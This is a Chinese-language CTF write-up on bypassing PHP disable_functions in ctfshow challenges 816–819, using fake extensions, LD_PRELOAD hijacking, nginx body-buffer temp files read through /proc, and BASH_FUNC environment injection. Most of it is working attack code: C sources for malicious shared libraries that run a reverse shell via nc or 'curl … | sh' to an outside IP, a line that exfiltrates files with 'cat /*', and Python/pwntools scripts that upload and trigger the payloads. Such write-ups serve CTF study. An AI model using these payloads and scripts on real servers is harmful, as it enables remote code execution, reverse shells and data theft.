劫持mysqli
漏洞代码
 <?php
error_reporting(0);
$action = $_GET['a'];
switch ($action) {
    case 'phpinfo':
        phpinfo();
        break;
    case 'write':
        file_put_contents($_POST['file'],$_POST['content']);
        break;
    case 'run':
        shell_exec("php -r 'ctfshow();'");
        break;
    default:
        highlight_file(__FILE__);
        break;
}
扩展目录

/usr/local/lib/php/extensions/no-debug-non-zts-20180731
条件分析

1 纯手动构造so
有时间再补充
2 使用ext_skel
其中c文件有修改的地方

apt-get install 安装的php是没有ext_skel.php的,需要自己去下载源码包

wget http://fi2.php.net/get/php-7.1.11.tar.gz/from/this/mirror
tar -zxvf php-7.0.2.tar.gz
安装:
./configure --prefix=/usr/local/php
make
make install
首先生成一个假的mysqli扩展
php ext_skel.php --ext mysqli --author w1nd --std
php ext_skel.php --ext ctfshow --author w1nd --std
进入该目录找到c文件在test1处加入反弹shell的代码
nc 175.178.47.228 8888 -e /bin/sh
curl https://your-shell.com/175.178.47.228:8888 | sh
curl http://175.178.47.228:8888/?p=`cat /*`
还有改变的地方

写出来先:
第一个地方是PHP_FUNCTION函数那里写入自己需要执行的命令

第二个地方是下面这个:
static const zend_function_entry ctfshow_functions[] = {
        PHP_FE(ctfshow,         arginfo_mysqli_test1)
        PHP_FE(mysqli_test2,           arginfo_mysqli_test2)
        PHP_FE_END
};
然后
phpize
./configure --enable-mysqli
make
make install

特意说明,最好使用跟题目的同一版本,不同大版本之间有差异性,所以可能打不通。
例如下面的使用方式:
/etc/php/8.0.9/bin/phpize       //注意使用指定版本的phpize,如果使用过其他版本的phpize,记住清空旧版本的残余
./configure --with-php-config=/etc/php/8.0.9/bin/php-config    //同样指定版本的php-config
make
sudo make install   //安装到指定版本的so目录下
然后会告诉生成的so文件所在目录:
Installing shared extensions: /usr/lib/php/20210902/python脚本跑一下:
import requests

url="http://7d007399-e8e6-4dd9-947f-4ad7a8456559.challenge.ctf.show/"
sodata=open("mysqli.so", 'rb').read()
# 扩展目录可以在phpinfo中看到
data = {
    'file': '/usr/local/lib/php/extensions/no-debug-non-zts-20180731/mysqli.so',
    'content': sodata
}
requests.post(url+"?a=write",data=data)
requests.get(url+"?a=run")
3 gcc
先写一个c文件
#include<stdlib.h>
#include<string.h>
__attribute__((constructor))void payload(){
	unserenv("LD_PRELOAD");
	const char* cmd = getenv("CMD");
    system(cmd);
}
然后直接gcc生成共享库
gcc -c -fPIC a.c -o hack&&gcc --share hack -o hack.so
gcc -c -fPIC exp.c -o exp && gcc -shared exp -o exp.so
利用LD_PRELOAD劫持getuid函数
上面的方法,需要重启或者命令行来执行php重载so文件,利用条件苛刻,所以我们需要寻找到不重启php-fpm的方法。
漏洞代码
 <?php
error_reporting(0);
$action = $_GET['a'];
switch ($action) {
    case 'phpinfo':
        phpinfo();
        break;
    case 'write':
        file_put_contents($_POST['file'],$_POST['content']);
        break;
    case 'run':
        putenv($_GET['env']);
        system("whoami");
        break;
    default:
        highlight_file(__FILE__);
        break;
}
如果扩展目录不可写,且无法重启php-fpm,就需要使用到putenv函数来实现执行恶意so文件
原理

大概意思就是:php调用mail函数后,会调用linux下的/usr/bin/sendemail,创建一个新的进程,建了新的进程就会调用getuid函数,所以只要我们通过设置继承LD_PRELOAD环境变量提前加载恶意的so文件,那么新建进程的时候就会执行恶意so文件中的getuid这个恶意的函数代码。
想要利用LD_PRELOAD环境变量绕过disable_functions需要注意以下几点:
能够上传自己的.so文件
能够控制LD_PRELOAD环境变量的值,比如putenv()函数
因为新进程启动将加载LD_PRELOAD中的.so文件,所以要存在可以控制PHP启动外部程序的函数并能执行,比如mail()、imap_mail()、mb_send_mail()和error_log()函数等

getuid
函数原型:
重写后,第一种方式:

也可以写成下面这种:
getuid.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload(){
        //system("curl http://175.178.47.228:8888?s=`cat /*`");
        system("curl https://your-shell.com/175.178.47.228:8888 | sh");
}
int getuid()
{
        if(getenv("LD_PRELOAD")==NULL){ return 0;}
        unsetenv("LD_PRELOAD");
        payload();
}
使用下面语句gcc编译上面的c文件生成恶意so文件
gcc -c -fPIC getuid.c -o getuid
gcc --share getuid -o getuid.so
或者
gcc -c -fPIC getuid.c -o getuid&&gcc --share getuid -o getuid.so
然后使用python脚本跑题目反弹shell:
import requests
url="http://690602f6-e0b4-4a2b-b0e0-b36c4e383275.challenge.ctf.show/"
data={'file':'/tmp/hack.so','content':open('hack.so','rb').read()}
requests.post(url+'?a=write',data=data)
requests.get(url+'?a=run&env=LD_PRELOAD=/tmp/hack.so')
补充-PHP会产生进程的一些函数

利用LD_PRELOAD劫持构造函数(与上方getuid不同,这个通杀)
如果十个题目十个不同的函数,那么就要构造十个不同的恶意so文件来劫持,所以思考有没有一种方法可以构造一种恶意so文件就能通杀所有函数。
漏洞代码
 <?php
error_reporting(0);

$action = $_GET['a'];
switch ($action) {
    case 'phpinfo':
        phpinfo();
        break;

    case 'write':
        file_put_contents($_POST['file'],$_POST['content']);
        break;

    case 'run':
        putenv($_GET['env']);
        mail("","","","");
        break;

    default:
        highlight_file(__FILE__);
        break;
}
# 其实这题也可以用getuid来劫持
利用构造函数constructor编写恶意so文件
首先写一个construct.c
#define _GNU_SOURCE

#include<stdlib.h>
#include<stdio.h>
#include<string.h>
__attribute__ ((__constructor__)) void construct(void)
{
	if(getenv("LD_PRELOAD")==NULL){ return 0;}
    unsetenv("LD_PRELOAD");
    system("curl https://your-shell.com/175.178.47.228:8888 | sh");
}
gcc编译构造恶意so文件
gcc -c -fPIC construct.c -o construct && gcc --share construct -o construct.so最后就是差不多的代码反弹shell:
import requests

url="http://acf81259-d67b-47ab-a09b-3ee9c62d8143.challenge.ctf.show/"

sodata=open("construct.so","rb").read()
data={
    "file": "/tmp/construct.so",
    "content": sodata
}
requests.post(url+"?a=write", data=data)
requests.get(url+"?a=run&env=LD_PRELOAD=/tmp/construct.so")
总结

无上传点利用方式
思路一 想办法上传文件
强制上传文件漏洞代码
<?php
error_reporting(0);
$env = $_GET['env'];
if(isset($env)){
    putenv($env.scandir("/tmp")[2]);
    system("echo ctfshow");
}else{
    highlight_file(__FILE__);
}
文件上传的核心
文件上传的本质就是数据交换,就是将客户端的数据发送到服务端,服务端对客户端提交的数据进行持久化的过程。所以,即使当前网站可能没有明确的文件上传点,但是,如果仍进行了数据的交互,有数据交互就会有数据的处理,因此就可能会有数据的持久化,所以可以以此来加以利用。
数据交互点
根据以上思路,我们可以分析出,一个简单的php环境下面的web题目,可能会存在以下数据交互点:
1、协议层数据交互,tcp三次握手。
2、应用层数据交互:
a、客户端的http包发送给服务端的http监听端口
b、服务端的http服务器将包转发给php解释器(PHP-FPM/Apache Handler)
很明显在协议层传输室,数据包还没有解包,所以不会进行持久化操作,排除。
在应用层传输时,会做一些临时文件的保存,有两类:
1、超过nginx最小的数据处理单元后,数据并没有接收完毕,只能先进行保存,等待数据接收完毕之后在转发出去,在接收数据的这段时间,会有短暂的数据保存。
2、php处理超全局变量$_FILES时,上传的临时文件都是被强制先保存到临时目录,待脚本执行完毕后再删除,这里也有短暂的数据保存。
姿势一 强制上传脚本(web入门-816)
可以强制上传临时文件到/tmp目录下,所以利用前面构造的恶意so文件,写个Python脚本跑两次就行了。
交互代码如下:
import requests

url = "http://48550287-fe2b-4e3b-86ad-024fe1e0e8cb.challenge.ctf.show/?env=LD_PRELOAD=/tmp/"
files = {'file': open('construct.so', 'rb').read()}
requests.post(url, files=files)
requests.post(url, files=files)
姿势二 利用nginx的body缓存机制配合linux特性proc(web入门-817)
什么是nginx的body缓存机制
文档:http://tengine.taobao.org/nginx_docs/cn/docs/http/ngx_http_core_module.html
1、client_body_buffer_size
client_body_buffer_size
语法: 	client_body_buffer_size size;
默认值: 	client_body_buffer_size 8k|16k;
上下文: 	http, server, location
这里设置读取客户端请求正文的缓冲容量。如果请求正文大于缓冲容量,整个正文或者正文的一部分将写入临时文件。 缓冲大小默认等于两块内存页的大小,在x86平台、其他32位平台和x86-64平台,这个值是8K。在其他64位平台,这个值一般是16K。
由上面的文档看来可以知道当请求正文一次性超过16k或者8k,就会写入一个临时文件,这个很重要。
这里写入了一个临时文件,如果能把我们恶意构造的so文件写进去,且知道存储的路径,那么就能通过putenv,设置LD_PRELOAD环境变量就能够执行任意代码了。
2、client_body_in_file_only
语法: 	client_body_in_file_only on | clean | off;
默认值: 	client_body_in_file_only off;
上下文: 	http, server, location
决定nginx是否将客户端请求正文整个写入文件。这条指令在调试时,或者使用$request_body_file变量时, 或者使用ngx_http_perl_module模块的 $r->request_body_file方法时都可以使用。
当指令值设置为on时,请求处理结束后不会删除临时文件。
当指令值设置为clean时,请求处理结束后会删除临时文件。
3、client_body_temp_path
语法: 	client_body_temp_path path [level1 [level2[level3]]];
默认值: 	client_body_temp_path client_body_temp;
上下文: 	http, server, location
定义存储客户端请求正文的临时文件的目录。 支持在指定目录下多达3层的子目录结构。比如下面配置
client_body_temp_path /spool/nginx/client_temp 1 2;
存储临时文件的路径是
/spool/nginx/client_temp/7/45/00000123457
重点关注默认存放位置,是按照顺序存放的,默认的规则如下:
/var/lib/nginx/tmp/client_body/0000000001
/var/lib/nginx/tmp/client_body/0000000002
/var/lib/nginx/tmp/client_body/0000000003
4、client_max_body_size
语法: 	client_max_body_size size;
默认值: 	client_max_body_size 1m;
上下文: 	http, server, location
设置允许客户端请求正文的最大长度。请求的长度由“Content-Length”请求头指定。 如果请求的长度超过设定值,nginx将返回错误413 (Request Entity Too Large)到客户端。 请注意浏览器不能正确显示这个错误。 将size设置成0可以使nginx不检查客户端请求正文的长度。
利用思路
构造一个恶意so文件,首先是需要小于16k,然后手工添加一些无关字节到恶意so文件中,手工膨胀到16k以上,那么这样就有可能将我们的恶意so文件通过缓存机制暂时保存在服务器中。
但是,也有一个新的问题,在nginx读取完毕之后,转发个php-fpm就删除掉了,也就是在php解释之前就删除了。
本地测试:
这里可以利用strace来监控流程:
trace -f -t -e trace=file nginx利用pwntools写代码来发包:
from pwn import *
import time

host='127.0.0.1'
port=80
url=remote(host,port)
def getso():
	with open("hack.so","rb") as f:
		ret=f.read()
	return ret

payload=getso()+b'\n'*30*1024

send='''POST / HTTP/1.1\r
Host:{host}\r
Content-Length:{length}\r
\r
{data}
'''.format(host=host.length=len(payload),data=payload)
url.send(send)
time.sleep(10)
url.close()
这样子本地测试可以知道nginx的确会生成缓存文件,并且在十秒钟断开连接后就会使用unlink把它删除。
所以我们此时并不能够直接LD_PRELOAD=/var/lib/nginx/tmp/0000000001来访问这个缓存文件,因为到php解释执行时,unlink早已被执行,文件已经不存在了。
但是通过监控发现,直接生成之后,会被马上删除掉,但是删除掉之后居然能够继续修改和访问?如图所示:

因此我们思考是否可以利用linux的特性来使用/proc/PID/fd/{1}这种文件!
答案是可以但是有一定限制条件:
必须使用相同用户名执行php和nginx才可以,默认php执行用户名为www-data,而nginx的/proc/PID/fd目录的所有者为nginx的执行用户,默认为nginx,如果两个用户权限不同的情况下是不能直接访问的。
proc
关于proc:https://blog.csdn.net/shenhuxi_yu/article/details/79697792
/proc 是一个伪文件系统, 被用作内核数据结构的接口, 而不仅仅是解释说明/dev/kmem.
/proc 里的大多数文件都是只读的, 但也可以通过写一些文件来改变内核变量.
(
Linux 内核提供了一种通过 /proc 文件系统,在运行时访问内核内部数据结构、改变内核设置的机制。proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。
用户和应用程序可以通过proc得到系统的信息,并可以改变内核的某些参数。由于系统的信息,如进程,是动态改变的,所以用户或应用程序读取proc文件时,proc文件系统是动态从系统内核读出所需信息并提交的。下面列出的这些文件或子文件夹,并不是都是在你的系统中存在,这取决于你的内核配置和装载的模块。另外,在/proc下还有三个很重要的目录:net,scsi和sys。 Sys目录是可写的,可以通过它来访问或修改内核的参数,而net和scsi则依赖于内核配置。例如,如果系统不支持scsi,则scsi 目录不存在。
除了以上介绍的这些,还有的是一些以数字命名的目录,它们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的 PID号为目录名,它们是读取进程信息的接口。而self目录则是读取进程本身的信息接口,是一个link。
)
/proc/pid/fd/ 这个目录包含了进程打开的每一个文件的链接;
漏洞代码
$file = $_GET['file'];
if(isset($file) && preg_match("/^\/(\w+\/?)+$/", $file)){
	shell_exec(shell_exec("cat $file"));
}
joker大师傅写的全自动反弹shell脚本
from pwn import *
import time
import threading


host = "pwn.challenge.ctf.show"
port = 28166
#反弹shell地址和端口
your_shell='https://your-shell.com/IP地址:端口'
#context.log_level = 'debug'


def writeBuff():
	url = remote(host,port)
	payload = 'curl '+your_shell+' |sh && echo '+'A'*16*1024
	send = '''GET /index.php HTTP/1.1\r
Host:{host}:{port}\r
Content-Length:{length}\r
\r
{data}'''.format(host=host,port=port,length=len(payload)*2,data=payload)
	url.send(send)
	time.sleep(60)
	url.close()
	log.success("writeBuff done")
	exit()


def readBuff(pid,fd):
	url = remote(host,port)
	send = '''GET /index.php?file=/proc/{pid}/fd/{fd} HTTP/1.1\r
Host:{host}:{port}\r
\r
'''.format(host=host,port=port,fd=fd,pid=pid)
	url.send(send)
	url.close()

def forceBuff(pid):
	for j in range(10,15):
		log.info(f"readBuff({pid},{j})")
		readBuff(pid,j)


def run():
	wb = threading.Thread(target=writeBuff)

	wb.start()
	time.sleep(3)
	log.progress("writeBuff thread starting...")
	forceBuff(117)
	log.progress(f"readBuff thread starting...")
	log.success("execute done")
	exit()

def main():
	run()


if __name__ == '__main__':
	main()
姿势三 利用nginx的fastcgi的临时文件
和姿势二大同小异,区别就是反向缓存。即当php-fpm返回处理后的较大数据时,超过nginx的缓冲区大小的时候,就会保存文件。
joker师傅说条件利用苛刻,所以没讲。
姿势四 利用nginx的body缓存配合LD_PRELOAD执行恶意so文件(web入门-818)
题目漏洞源码
$env = $_GET['env'];
if(isset($env)){
	putenv($env);
	system("echo ctfshow");
}else{
	system("ps aux");
}
这里跟上面那题大同小异,上面的题目是直接缓存了我们的shell,而这题我们需要直接缓存一个恶意的so文件。
脚本
恶意的so文件使用上面做过的题目生成的就行了,也可以用下面的c文件生成
#include<stdlib.h>
#include<stdio.h>
#include<string.h>
__attribute__ ((__constructor__)) void preload(void)
{
    unsetenv("LD_PRELOAD");
    system("curl https://your-shell.com/175.178.47.228:8888 | sh");
}
from pwn import *
import time
import threading
import requests
host = "pwn.challenge.ctf.show"
port = 28120
context.log_level = 'debug'
def getSo():
with open("exp.so","rb") as f:
ret = f.read()
return ret
def writeBuff():
url = remote(host,port)
payload = getSo()
send = '''GET /index.php HTTP/1.1\r
Host:{host}:{port}\r
Content-Length:{length}\r
\r
'''.format(host=host,port=port,length=len(payload)*2)
url.send(send)
url.send(payload)
time.sleep(60)
url.close()
log.success("writeBuff done")
exit()
def readBuff(pid,fd):
url = '''http://{host}:{port}/index.php?env=LD_PRELOAD=/proc/{pid}/fd/{fd}'''.format(host=host,port=port,fd=fd,pid=pid)
requests.get(url)
def forceBuff(pid):
for j in range(10,15):
log.info(f"readBuff({pid},{j})")
readBuff(pid,j)
time.sleep(1)
def run():
wb = threading.Thread(target=writeBuff)
wb.start()
time.sleep(3)
log.progress("writeBuff thread starting...")
forceBuff(117)
log.progress(f"readBuff thread starting...")
log.success("execute done")
exit()
def main():
run()
if __name__ == '__main__':
main()
群主的脚本似乎跑不出来818,这里借用yu师傅的脚本,tql!
# coding: utf-8

import urllib.parse
import  threading, requests
import socket
import re
port= 28166
s=socket.socket()
s.connect(('pwn.challenge.ctf.show',port))
s.send(f'''GET / HTTP/1.1
Host:127.0.0.1

	'''.encode())
data=s.recv(1024).decode()
s.close()
pid = re.findall('(.*?) www-data',data)[0].strip()
print(pid)
l=str(len(open('exp.so','rb').read()+b'\n'*1024*200)).encode()
def upload():
	while True:
		s=socket.socket()
		s.connect(('pwn.challenge.ctf.show',port))
		x=b'''POST / HTTP/1.1
Host: 127.0.0.1
User-Agent: yu22x
Content-Length: '''+l+b'''
Content-Type: application/x-www-form-urlencoded
Connection: close

'''+open('exp.so','rb').read()+b'\n'*1024*200+b'''

'''
		s.send(x)
		s.close()

def bruter():
	while True:
		for fd in range(10,16):
			print(fd)
			s=socket.socket()
			s.connect(('pwn.challenge.ctf.show',port))
			s.send(f'''GET /?env=LD_PRELOAD=/proc/{pid}/fd/{fd} HTTP/1.1
Host: 127.0.0.1
User-Agent: yu22x
Connection: close

'''.encode())
			print(s.recv(2048).decode())
			s.close()


for i in range(30):
    t = threading.Thread(target=upload)
    t.start()
for j in range(30):
    a = threading.Thread(target=bruter)
    a.start()
思路二 想办法利用环境变量(web入门-819)
漏洞代码
$env = $_GET['env'];
if(isset($env)){
    putenv($env);
    system("whoami");
}else{
    highlight_file(__FILE__);
}
前面的题使用的是pwn的模式,转发端口,这题是一个正常的页面,会经过层层的流量转发,所以不能进行一个临时文件的写入了,所以得另外考虑新的方式。所以这里从putenv这里开始突破。
php的system函数
跟进php的system的底层c代码可以知道,php首先调用了VCWD_POPEN方法,又定义了宏。这里是调用了glibc的popen函数,跟进glibc的源代码,可以看到popen是如何实现的,看到了执行了sh -c命令,在centos下,由于sh指向bash,所以就是执行了bash -c命令。
bash与环境变量
那么就思考能否控制bash所引用的环境变量,从而实现代码执行。bash在设计时,有这么一个功能,就是可以通过环境变量来初始化一个匿名函数,并给他命名。如下所示:
name=func
content=() {:;}
那么合起来为func=() {:;}
我们再把该函数注册进去,怎么注册呢,这里利用的是类似php的eval函数。
类似于:eval(func=() {:;})
破壳漏洞
name=func
content=hack=() {:;};id
所以合起来就变为:
eval(func=hack=() {:;};id)
通过一个分号,前面的函数定义完毕之后,随即就执行了后面的id方法。
官方修复:
规定:
函数名必须有前缀
函数体必须有前缀
只执行前缀以后,后缀之前的内容
函数体必须以(){开头,函数名BASH_FUNC_开头,并且以%%结尾
再看题目
有破壳漏洞的思路进行思考,我们可以通过这个putenv,在通过设置环境变量的时候注册一个函数,通过移花接木将whoami命令覆盖为bash命令来执行。
所以开始根据官方的规定进行合理的构造:
BASH_FUNC_whoami%%=() { id; }
?env=BASH_FUNC_whoami%%=() { id; }
传给env,直接执行成功!!!
注意:
如果ubuntu的sh指向dsh,alpine的sh指向ash,那么上面的姿势是无法利用的。无上传点总结
能够控制环境变量,但是无文件上传点,可以利用的多种姿势如下:
1、利用php的$_FILES机制,使用临时文件注入恶意的so文件。
2、利用nginx的body缓存机制,一是直接传shell,另外一个是传恶意so。
3、利用nginx的fastcgi缓存。(joker师傅没讲
4、利用bash的环境变量注册匿名函数。


